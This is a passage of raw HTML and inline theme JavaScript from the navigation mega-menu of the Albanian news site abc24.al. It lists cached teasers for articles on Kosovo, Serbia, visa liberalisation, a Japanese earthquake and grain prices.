Strategji p\u00ebr t\u00eb ulur presionin nga Per\u00ebndimi\">Serbia pranon targat e Kosov\u00ebs, Kurti: Strategji p\u00ebr t\u00eb ulur presionin...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/pranimi-i-targave-kurti-tregon-se-kosova-do-te-marre-te-njejtin-vendim-si-serbia-vetem-kur\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pranimi i targave, Kurti tregon se Kosova do t\u00eb marr\u00eb t\u00eb nj\u00ebjtin vendim si Serbia vet\u00ebm kur\u2026\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pranimi i targave, Kurti tregon se Kosova do t\u00eb marr\u00eb t\u00eb nj\u00ebjtin vendim si Serbia vet\u00ebm kur\u2026\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2023\/12\/kurti-1.jpg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/kosova\/kosove\/\" class=\"td-post-category\" >Kosov\u00eb<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/pranimi-i-targave-kurti-tregon-se-kosova-do-te-marre-te-njejtin-vendim-si-serbia-vetem-kur\/\"  rel=\"bookmark\" title=\"Pranimi i targave, Kurti tregon se Kosova do t\u00eb marr\u00eb t\u00eb nj\u00ebjtin vendim si Serbia vet\u00ebm kur\u2026\">Pranimi i targave, Kurti tregon se Kosova do t\u00eb marr\u00eb t\u00eb...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_6","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 51338;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/pas-liberalizimit-te-vizave-fuqizohet-pasaporta-e-kosoves\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pas liberalizimit t\u00eb vizave, fuqizohet pasaporta e Kosov\u00ebs\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pas liberalizimit t\u00eb vizave, fuqizohet pasaporta e Kosov\u00ebs\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2024\/01\/ks.png?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/aktualitet\/\" class=\"td-post-category\" >Aktualitet<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/pas-liberalizimit-te-vizave-fuqizohet-pasaporta-e-kosoves\/\"  rel=\"bookmark\" title=\"Pas liberalizimit t\u00eb vizave, fuqizohet pasaporta e Kosov\u00ebs\">Pas liberalizimit t\u00eb vizave, fuqizohet pasaporta e Kosov\u00ebs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/faleminderit-qe-na-e-keshilluat-por-jo-konjufca-refuzon-draft-statutin-e-asociacionit-nga-be\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cFaleminderit q\u00eb na e k\u00ebshilluat, por jo\u201d, Konjufca refuzon draft-statutin e Asociacionit nga BE\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u201cFaleminderit q\u00eb na e k\u00ebshilluat, por jo\u201d, Konjufca refuzon draft-statutin e Asociacionit nga BE\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2023\/12\/Glauk-Konjufca.jpg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/kosova\/kosove\/\" class=\"td-post-category\" >Kosov\u00eb<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/faleminderit-qe-na-e-keshilluat-por-jo-konjufca-refuzon-draft-statutin-e-asociacionit-nga-be\/\"  rel=\"bookmark\" title=\"\u201cFaleminderit q\u00eb na e k\u00ebshilluat, por jo\u201d, Konjufca refuzon draft-statutin e Asociacionit nga BE\">\u201cFaleminderit q\u00eb na e k\u00ebshilluat, por jo\u201d, Konjufca refuzon draft-statutin e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/serbia-pranon-targat-e-kosoves-kurti-strategji-per-te-ulur-presionin-nga-perendimi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Serbia pranon targat e Kosov\u00ebs, Kurti: Strategji p\u00ebr t\u00eb ulur presionin nga Per\u00ebndimi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Serbia pranon targat e Kosov\u00ebs, Kurti: Strategji p\u00ebr t\u00eb ulur presionin nga Per\u00ebndimi\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2023\/12\/vucic-2-732x375-1.jpg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/aktualitet\/\" class=\"td-post-category\" >Aktualitet<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/serbia-pranon-targat-e-kosoves-kurti-strategji-per-te-ulur-presionin-nga-perendimi\/\"  rel=\"bookmark\" title=\"Serbia pranon targat e Kosov\u00ebs, Kurti: Strategji p\u00ebr t\u00eb ulur presionin nga Per\u00ebndimi\">Serbia pranon targat e Kosov\u00ebs, Kurti: Strategji p\u00ebr t\u00eb ulur presionin...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/pranimi-i-targave-kurti-tregon-se-kosova-do-te-marre-te-njejtin-vendim-si-serbia-vetem-kur\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pranimi i targave, Kurti tregon se Kosova do t\u00eb marr\u00eb t\u00eb nj\u00ebjtin vendim si Serbia vet\u00ebm kur\u2026\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pranimi i targave, Kurti tregon se Kosova do t\u00eb marr\u00eb t\u00eb nj\u00ebjtin vendim si Serbia vet\u00ebm kur\u2026\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2023\/12\/kurti-1.jpg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/kosova\/kosove\/\" class=\"td-post-category\" >Kosov\u00eb<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/pranimi-i-targave-kurti-tregon-se-kosova-do-te-marre-te-njejtin-vendim-si-serbia-vetem-kur\/\"  rel=\"bookmark\" title=\"Pranimi i targave, Kurti tregon se Kosova do t\u00eb marr\u00eb t\u00eb nj\u00ebjtin vendim si Serbia vet\u00ebm kur\u2026\">Pranimi i targave, Kurti tregon se Kosova do t\u00eb marr\u00eb t\u00eb...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_6","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://abc24.al/category/kosova/">Të gjitha</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="51338" href="https://abc24.al/category/kosova/kosove/">Kosovë</a></div></div><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/pas-liberalizimit-te-vizave-fuqizohet-pasaporta-e-kosoves/"  rel="bookmark" class="td-image-wrap " title="Pas liberalizimit të vizave, fuqizohet pasaporta e Kosovës" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Pas liberalizimit të vizave, fuqizohet pasaporta e Kosovës" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/01/ks.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/aktualitet/" class="td-post-category" >Aktualitet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/pas-liberalizimit-te-vizave-fuqizohet-pasaporta-e-kosoves/"  rel="bookmark" title="Pas liberalizimit të vizave, fuqizohet pasaporta e Kosovës">Pas liberalizimit të vizave, fuqizohet pasaporta e Kosovës</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/faleminderit-qe-na-e-keshilluat-por-jo-konjufca-refuzon-draft-statutin-e-asociacionit-nga-be/"  rel="bookmark" class="td-image-wrap " title="“Faleminderit që na e këshilluat, por jo”, Konjufca refuzon draft-statutin e Asociacionit nga BE" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="“Faleminderit që na e këshilluat, por jo”, Konjufca refuzon draft-statutin e Asociacionit nga BE" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2023/12/Glauk-Konjufca.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/kosova/kosove/" class="td-post-category" >Kosovë</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/faleminderit-qe-na-e-keshilluat-por-jo-konjufca-refuzon-draft-statutin-e-asociacionit-nga-be/"  rel="bookmark" title="“Faleminderit që na e këshilluat, por jo”, Konjufca refuzon draft-statutin e Asociacionit nga BE">“Faleminderit që na e këshilluat, por jo”, Konjufca refuzon draft-statutin e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/serbia-pranon-targat-e-kosoves-kurti-strategji-per-te-ulur-presionin-nga-perendimi/"  rel="bookmark" class="td-image-wrap " title="Serbia pranon targat e Kosovës, Kurti: Strategji për të ulur presionin nga Perëndimi" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Serbia pranon targat e Kosovës, Kurti: Strategji për të ulur presionin nga Perëndimi" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2023/12/vucic-2-732x375-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/aktualitet/" class="td-post-category" >Aktualitet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/serbia-pranon-targat-e-kosoves-kurti-strategji-per-te-ulur-presionin-nga-perendimi/"  rel="bookmark" title="Serbia pranon targat e Kosovës, Kurti: Strategji për të ulur presionin nga Perëndimi">Serbia pranon targat e Kosovës, Kurti: Strategji për të ulur presionin&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/pranimi-i-targave-kurti-tregon-se-kosova-do-te-marre-te-njejtin-vendim-si-serbia-vetem-kur/"  rel="bookmark" class="td-image-wrap " title="Pranimi i targave, Kurti tregon se Kosova do të marrë të njëjtin vendim si Serbia vetëm kur…" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Pranimi i targave, Kurti tregon se Kosova do të marrë të njëjtin vendim si Serbia vetëm kur…" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2023/12/kurti-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/kosova/kosove/" class="td-post-category" >Kosovë</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/pranimi-i-targave-kurti-tregon-se-kosova-do-te-marre-te-njejtin-vendim-si-serbia-vetem-kur/"  rel="bookmark" title="Pranimi i targave, Kurti tregon se Kosova do të marrë të njëjtin vendim si Serbia vetëm kur…">Pranimi i targave, Kurti tregon se Kosova do të marrë të&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-95967"><a href="https://abc24.al/category/bota/">Bota</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"553","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "4045";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "1012";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/pse-termeti-ne-japoni-shkaktoi-vetem-01-te-viktimave-te-atij-ne-turqi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pse t\u00ebrmeti n\u00eb Japoni shkaktoi vet\u00ebm 0,1 % t\u00eb viktimave t\u00eb atij n\u00eb Turqi?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pse t\u00ebrmeti n\u00eb Japoni shkaktoi vet\u00ebm 0,1 % t\u00eb viktimave t\u00eb atij n\u00eb Turqi?\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2024\/01\/349D4XD-Preview-1704235757.webp?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/aktualitet\/\" class=\"td-post-category\" >Aktualitet<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/pse-termeti-ne-japoni-shkaktoi-vetem-01-te-viktimave-te-atij-ne-turqi\/\"  rel=\"bookmark\" title=\"Pse t\u00ebrmeti n\u00eb Japoni shkaktoi vet\u00ebm 0,1 % t\u00eb viktimave t\u00eb atij n\u00eb Turqi?\">Pse t\u00ebrmeti n\u00eb Japoni shkaktoi vet\u00ebm 0,1 % t\u00eb viktimave t\u00eb...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/cmimet-e-grurit-sojes-misrit-priten-te-jene-te-paqendrueshme-gjate-2023\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7mimet e grurit, soj\u00ebs, misrit priten t\u00eb jen\u00eb t\u00eb paq\u00ebndrueshme gjat\u00eb 2023\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00c7mimet e grurit, soj\u00ebs, misrit priten t\u00eb jen\u00eb t\u00eb paq\u00ebndrueshme gjat\u00eb 2023\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2024\/01\/Screenshot-2023-01-03-190432.jpg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/bota\/bote\/\" class=\"td-post-category\" >Bote<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/cmimet-e-grurit-sojes-misrit-priten-te-jene-te-paqendrueshme-gjate-2023\/\"  rel=\"bookmark\" title=\"\u00c7mimet e grurit, soj\u00ebs, misrit priten t\u00eb jen\u00eb t\u00eb paq\u00ebndrueshme gjat\u00eb 2023\">\u00c7mimet e grurit, soj\u00ebs, misrit priten t\u00eb jen\u00eb t\u00eb paq\u00ebndrueshme gjat\u00eb...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/the-guardian-serbia-nje-shtet-i-kapur-problem-per-ballkanin-dhe-per-be-ne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Guardian: Serbia, nj\u00eb shtet i kapur, problem p\u00ebr Ballkanin dhe p\u00ebr BE-n\u00eb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Guardian: Serbia, nj\u00eb shtet i kapur, problem p\u00ebr Ballkanin dhe p\u00ebr BE-n\u00eb\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2024\/01\/IMG_5109.jpeg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/bota\/bote\/\" class=\"td-post-category\" >Bote<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/the-guardian-serbia-nje-shtet-i-kapur-problem-per-ballkanin-dhe-per-be-ne\/\"  rel=\"bookmark\" title=\"The Guardian: Serbia, nj\u00eb shtet i kapur, problem p\u00ebr Ballkanin dhe p\u00ebr BE-n\u00eb\">The Guardian: Serbia, nj\u00eb shtet i kapur, problem p\u00ebr Ballkanin dhe...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/keshilltar-ne-vendet-autoritare\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00ebshilltar n\u00eb vendet autoritare\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"K\u00ebshilltar n\u00eb vendet autoritare\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2024\/01\/IMG_5110.jpeg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/bota\/bote\/\" class=\"td-post-category\" >Bote<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/keshilltar-ne-vendet-autoritare\/\"  rel=\"bookmark\" title=\"K\u00ebshilltar n\u00eb vendet autoritare\">K\u00ebshilltar n\u00eb vendet autoritare<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 47582;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/pse-termeti-ne-japoni-shkaktoi-vetem-01-te-viktimave-te-atij-ne-turqi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pse t\u00ebrmeti n\u00eb Japoni shkaktoi vet\u00ebm 0,1 % t\u00eb viktimave t\u00eb atij n\u00eb Turqi?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pse t\u00ebrmeti n\u00eb Japoni shkaktoi vet\u00ebm 0,1 % t\u00eb viktimave t\u00eb atij n\u00eb Turqi?\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2024\/01\/349D4XD-Preview-1704235757.webp?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/aktualitet\/\" class=\"td-post-category\" >Aktualitet<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/pse-termeti-ne-japoni-shkaktoi-vetem-01-te-viktimave-te-atij-ne-turqi\/\"  rel=\"bookmark\" title=\"Pse t\u00ebrmeti n\u00eb Japoni shkaktoi vet\u00ebm 0,1 % t\u00eb viktimave t\u00eb atij n\u00eb Turqi?\">Pse t\u00ebrmeti n\u00eb Japoni shkaktoi vet\u00ebm 0,1 % t\u00eb viktimave t\u00eb...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/cmimet-e-grurit-sojes-misrit-priten-te-jene-te-paqendrueshme-gjate-2023\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7mimet e grurit, soj\u00ebs, misrit priten t\u00eb jen\u00eb t\u00eb paq\u00ebndrueshme gjat\u00eb 2023\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00c7mimet e grurit, soj\u00ebs, misrit priten t\u00eb jen\u00eb t\u00eb paq\u00ebndrueshme gjat\u00eb 2023\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2024\/01\/Screenshot-2023-01-03-190432.jpg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/bota\/bote\/\" class=\"td-post-category\" >Bote<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/cmimet-e-grurit-sojes-misrit-priten-te-jene-te-paqendrueshme-gjate-2023\/\"  rel=\"bookmark\" title=\"\u00c7mimet e grurit, soj\u00ebs, misrit priten t\u00eb jen\u00eb t\u00eb paq\u00ebndrueshme gjat\u00eb 2023\">\u00c7mimet e grurit, soj\u00ebs, misrit priten t\u00eb jen\u00eb t\u00eb paq\u00ebndrueshme gjat\u00eb...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div 